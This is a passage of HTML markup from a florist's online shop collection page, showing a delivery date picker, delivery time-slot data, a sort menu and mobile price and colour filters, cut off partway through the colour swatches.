    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7637 18.1963C11.3497 18.1963 11.0097 17.8603 11.0097 17.4463C11.0097 17.0323 11.3407 16.6963 11.7547 16.6963H11.7637C12.1777 16.6963 12.5137 17.0323 12.5137 17.4463C12.5137 17.8603 12.1777 18.1963 11.7637 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.3169 18.1963C6.9029 18.1963 6.5619 17.8603 6.5619 17.4463C6.5619 17.0323 6.8939 16.6963 7.3079 16.6963H7.3169C7.7309 16.6963 8.0669 17.0323 8.0669 17.4463C8.0669 17.8603 7.7309 18.1963 7.3169 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7935 6.291C15.3795 6.291 15.0435 5.955 15.0435 5.541V2.25C15.0435 1.836 15.3795 1.5 15.7935 1.5C16.2075 1.5 16.5435 1.836 16.5435 2.25V5.541C16.5435 5.955 16.2075 6.291 15.7935 6.291Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.7153 6.291C7.3013 6.291 6.9653 5.955 6.9653 5.541V2.25C6.9653 1.836 7.3013 1.5 7.7153 1.5C8.1293 1.5 8.4653 1.836 8.4653 2.25V5.541C8.4653 5.955 8.1293 6.291 7.7153 6.291Z" fill="black"/>
    <mask id="mask0_5538_2957" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="2" y="3" width="20" height="20">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2 3.0791H21.5V23H2V3.0791Z" fill="white"/>
    </mask>
    <g mask="url(#mask0_5538_2957)">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.521 4.5791C4.928 4.5791 3.5 5.9621 3.5 8.4731V17.5221C3.5 20.0881 4.928 21.5001 7.521 21.5001H15.979C18.572 21.5001 20 20.1141 20 17.5981V8.4731C20.004 7.2381 19.672 6.2781 19.013 5.6181C18.335 4.9381 17.29 4.5791 15.988 4.5791H7.521ZM15.979 23.0001H7.521C4.116 23.0001 2 20.9011 2 17.5221V8.4731C2 5.1451 4.116 3.0791 7.521 3.0791H15.988C17.697 3.0791 19.11 3.5911 20.075 4.5581C21.012 5.4991 21.505 6.8521 21.5 8.4751V17.5981C21.5 20.9301 19.384 23.0001 15.979 23.0001Z" fill="black"/>
    </g>
    </svg>
     
             <div class="zone_right">
             <div class="all_zone_heading">Delivery Date</div>
             <input type="text" id="datepicker" value="19/01/2026">
             <script>
                //Date Exclusions
                
                var Datedisable = [];Datedisable.push("2026-02-17");Datedisable.push("2026-02-18");Datedisable.push("2027-02-07");Datedisable.push("2027-02-08");Datedisable.push("2026-02-15");Datedisable.push("2026-02-16");//console.log(Datedisable)   ;
            </script>
           </div>
         </div>
         <div class="time_zone">
           <svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C7.313 4 3.5 7.813 3.5 12.5C3.5 17.187 7.313 21 12 21C16.687 21 20.5 17.187 20.5 12.5C20.5 7.813 16.687 4 12 4ZM12 22.5C6.486 22.5 2 18.014 2 12.5C2 6.986 6.486 2.5 12 2.5C17.514 2.5 22 6.986 22 12.5C22 18.014 17.514 22.5 12 22.5Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.4312 16.1922C15.3002 16.1922 15.1682 16.1582 15.0472 16.0872L11.2772 13.8382C11.0512 13.7022 10.9112 13.4572 10.9112 13.1932V8.34521C10.9112 7.93121 11.2472 7.59521 11.6612 7.59521C12.0762 7.59521 12.4112 7.93121 12.4112 8.34521V12.7672L15.8162 14.7972C16.1712 15.0102 16.2882 15.4702 16.0762 15.8262C15.9352 16.0612 15.6862 16.1922 15.4312 16.1922Z" fill="black"/>
    </svg>
     
             <div class="zone_right">
             <div class="all_zone_heading">Time Slot</div>
             <div class="dev-flex time-wrap selected_time">
                <p class="h4" template="collection">Select delivery time</p>  
            </div>
             
             <ul class="time-list time-slot-product"> 
             

                    <li class="hide" data-time_from ="09:00 am"  data-day ="Sunday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-26"
                        data-cutoff_time="04:00 pm" 
                        data-cutoff_time_sec="1716710400" 
                    data-date="26-05-2024" data-item='
                        {
                          "id": 62572167347,
                          "cutoff_time": "2024-05-26T08:00:00Z",
                          "day": "Sunday",
                          "process_days": 1,
                          "time_from": "2024-05-26T01:00:00Z",
                          "time_to": "2024-05-26T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Sunday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-26"
                        data-cutoff_time="11:59 pm" 
                        data-cutoff_time_sec="1716739140" 
                    data-date="26-05-2024" data-item='
                        {
                          "id": 62572265651,
                          "cutoff_time": "2024-05-26T15:59:00Z",
                          "day": "Sunday",
                          "process_days": 1,
                          "time_from": "2024-05-26T06:00:00Z",
                          "time_to": "2024-05-26T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Monday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-20"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716177600" 
                    data-date="20-05-2024" data-item='
                        {
                          "id": 62571774131,
                          "cutoff_time": "2024-05-20T04:00:00Z",
                          "day": "Monday",
                          "process_days": 1,
                          "time_from": "2024-05-20T01:00:00Z",
                          "time_to": "2024-05-20T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Monday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-20"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716177600" 
                    data-date="20-05-2024" data-item='
                        {
                          "id": 27311964339,
                          "cutoff_time": "2024-05-20T04:00:00Z",
                          "day": "Monday",
                          "process_days": 0,
                          "time_from": "2024-05-20T06:00:00Z",
                          "time_to": "2024-05-20T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Monday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-20"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716195600" 
                    data-date="20-05-2024" data-item='
                        {
                          "id": 59967996083,
                          "cutoff_time": "2024-05-20T09:00:00Z",
                          "day": "Monday",
                          "process_days": 0,
                          "time_from": "2024-05-20T11:00:00Z",
                          "time_to": "2024-05-20T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Tuesday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-28"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716886800" 
                    data-date="28-05-2024" data-item='
                        {
                          "id": 56106320051,
                          "cutoff_time": "2024-05-28T09:00:00Z",
                          "day": "Tuesday",
                          "process_days": 1,
                          "time_from": "2024-05-28T01:00:00Z",
                          "time_to": "2024-05-28T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Tuesday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-28"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716868800" 
                    data-date="28-05-2024" data-item='
                        {
                          "id": 59975893171,
                          "cutoff_time": "2024-05-28T04:00:00Z",
                          "day": "Tuesday",
                          "process_days": 0,
                          "time_from": "2024-05-28T06:00:00Z",
                          "time_to": "2024-05-28T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Tuesday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-28"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716886800" 
                    data-date="28-05-2024" data-item='
                        {
                          "id": 62571380915,
                          "cutoff_time": "2024-05-28T09:00:00Z",
                          "day": "Tuesday",
                          "process_days": 0,
                          "time_from": "2024-05-28T11:00:00Z",
                          "time_to": "2024-05-28T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Wednesday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-22"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716368400" 
                    data-date="22-05-2024" data-item='
                        {
                          "id": 59976188083,
                          "cutoff_time": "2024-05-22T09:00:00Z",
                          "day": "Wednesday",
                          "process_days": 1,
                          "time_from": "2024-05-22T01:00:00Z",
                          "time_to": "2024-05-22T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Wednesday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-22"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716350400" 
                    data-date="22-05-2024" data-item='
                        {
                          "id": 62317592755,
                          "cutoff_time": "2024-05-22T04:00:00Z",
                          "day": "Wednesday",
                          "process_days": 0,
                          "time_from": "2024-05-22T06:00:00Z",
                          "time_to": "2024-05-22T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Wednesday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-22"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716368400" 
                    data-date="22-05-2024" data-item='
                        {
                          "id": 62571511987,
                          "cutoff_time": "2024-05-22T09:00:00Z",
                          "day": "Wednesday",
                          "process_days": 0,
                          "time_from": "2024-05-22T11:00:00Z",
                          "time_to": "2024-05-22T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Thursday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-23"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716454800" 
                    data-date="23-05-2024" data-item='
                        {
                          "id": 59976319155,
                          "cutoff_time": "2024-05-23T09:00:00Z",
                          "day": "Thursday",
                          "process_days": 1,
                          "time_from": "2024-05-23T01:00:00Z",
                          "time_to": "2024-05-23T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Thursday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-07-18"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1721275200" 
                    data-date="23-05-2024" data-item='
                        {
                          "id": 59976351923,
                          "cutoff_time": "2024-07-18T04:00:00Z",
                          "day": "Thursday",
                          "process_days": 0,
                          "time_from": "2024-05-23T06:00:00Z",
                          "time_to": "2024-05-23T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Thursday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-07-18"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1721293200" 
                    data-date="23-05-2024" data-item='
                        {
                          "id": 62571708595,
                          "cutoff_time": "2024-07-18T09:00:00Z",
                          "day": "Thursday",
                          "process_days": 0,
                          "time_from": "2024-05-23T11:00:00Z",
                          "time_to": "2024-05-23T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Friday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-24"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716541200" 
                    data-date="24-05-2024" data-item='
                        {
                          "id": 60241739955,
                          "cutoff_time": "2024-05-24T09:00:00Z",
                          "day": "Friday",
                          "process_days": 1,
                          "time_from": "2024-05-24T01:00:00Z",
                          "time_to": "2024-05-24T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Friday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-24"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716523200" 
                    data-date="24-05-2024" data-item='
                        {
                          "id": 60241707187,
                          "cutoff_time": "2024-05-24T04:00:00Z",
                          "day": "Friday",
                          "process_days": 0,
                          "time_from": "2024-05-24T06:00:00Z",
                          "time_to": "2024-05-24T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Friday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-24"
                        data-cutoff_time="04:30 pm" 
                        data-cutoff_time_sec="1716539400" 
                    data-date="24-05-2024" data-item='
                        {
                          "id": 61056319667,
                          "cutoff_time": "2024-05-24T08:30:00Z",
                          "day": "Friday",
                          "process_days": 0,
                          "time_from": "2024-05-24T11:00:00Z",
                          "time_to": "2024-05-24T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Saturday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-25"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716627600" 
                    data-date="25-05-2024" data-item='
                        {
                          "id": 62572069043,
                          "cutoff_time": "2024-05-25T09:00:00Z",
                          "day": "Saturday",
                          "process_days": 1,
                          "time_from": "2024-05-25T01:00:00Z",
                          "time_to": "2024-05-25T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Saturday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-18"
                        data-cutoff_time="10:00 am" 
                        data-cutoff_time_sec="1715997600" 
                    data-date="18-05-2024" data-item='
                        {
                          "id": 62572134579,
                          "cutoff_time": "2024-05-18T02:00:00Z",
                          "day": "Saturday",
                          "process_days": 0,
                          "time_from": "2024-05-18T06:00:00Z",
                          "time_to": "2024-05-18T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                
            </ul>
            
           </div>
         </div>
       </div>
       </delivery-schedules>
       






        



 
    <!---date_time_zone end-->

   



        

<div class="facet-filters sorting caption medium-hide small-hide">
              <div class="facet-filters__field">
                
                <div class="select" default-sort-by="manual"><select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortBy" aria-describedby="a11y-refresh-page-message">
                    <option>Sort by</option><option value="manual"   selected="selected" > Featured </option><option value="best-selling" > Best selling </option><option value="title-ascending" > Alphabetically, A-Z </option><option value="title-descending" > Alphabetically, Z-A </option><option value="price-ascending" > Price, low to high </option><option value="price-descending" > Price, high to low </option><option value="created-ascending" > Date, old to new </option><option value="created-descending" > Date, new to old </option></select>
                  <svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary"> Sort </button>
              </noscript>
            </div> <div class="product-count light" role="status" style="display:none;">
            <p class="product-count__text text-body">
              <span id="ProductCountDesktop">13 products
</span>
            </p>

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-loading-spinner.css?v=116724955567955766481722856583" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div></form>
    </facet-filters-form>
    

  <div class="filter-btm-part">
  
  <menu-drawer
    class="mobile-facets__wrapper large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M4 21V14" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M4 10V3" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M12 21V12" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M12 8V3" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M20 21V16" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M20 12V3" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M1 14H7" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M9 8H15" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M17 16H23" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <circle cx="12" cy="6.5" r="4" fill="#E5A060"/>
   </svg>
          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter
</span>
         
          
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
     
      </summary>

      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <p class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</p>
                <p class="mobile-facets__heading small-hide">Filter
</p>
                <p class="mobile-facets__count">13 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">

                  
                      
                      <details
                        id="Details-Mobile-1-template--17516650856627__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span class="mobile-facets__summary-text">Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3.33337 8.5H12.6667" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 3.83325L12.6667 8.49992L8 13.1666" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </span>
                            <noscript><svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17516650856627__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6667 8.5H3.33337" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8.00004 13.1666L3.33337 8.49992L8.00004 3.83325" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                           <span> Price</span>
                          </button><p class="mobile-facets__info">
                            The highest price is $247.92
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="247.92"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="247.92"
                                  max="247.92"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/horoscope-gift-guide" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  


                  
                      <details
                        id="Details-Mobile-2-template--17516650856627__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span class="mobile-facets__summary-text">Colour</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3.33337 8.5H12.6667" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 3.83325L12.6667 8.49992L8 13.1666" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </span>
                            <noscript><svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17516650856627__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6667 8.5H3.33337" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8.00004 13.1666L3.33337 8.49992L8.00004 3.83325" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                            <span>Colour</span></button>
                          <ul class="facets-layout-grid facets-layout-grid--swatch mobile-facets__list list-unstyled" role="list">

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-1"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/63272124595"
                                    id="Filter-filter.p.m.custom.colour-mobile-1"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#a7600b 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Brown (1)</span
                                  >
                                  <span class="visually-hidden">Brown (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-2"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/63271764147"
                                    id="Filter-filter.p.m.custom.colour-mobile-2"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#FFF9E1 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Cream (1)</span
                                  >
                                  <span class="visually-hidden">Cream (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-3"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321807539"
                                    id="Filter-filter.p.m.custom.colour-mobile-3"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#8dd972 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Green  (3)</span
                                  >
                                  <span class="visually-hidden">Green  (3 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-4"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321643699"
                                    id="Filter-filter.p.m.custom.colour-mobile-4"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#fab2e2 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Pink (9)</span
                                  >
                                  <span class="visually-hidden">Pink (9 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-5"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321742003"
                                    id="Filter-filter.p.m.custom.colour-mobile-5"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ae66f7 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Purple (1)</span
                                  >
                                  <span class="visually-hidden">Purple (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
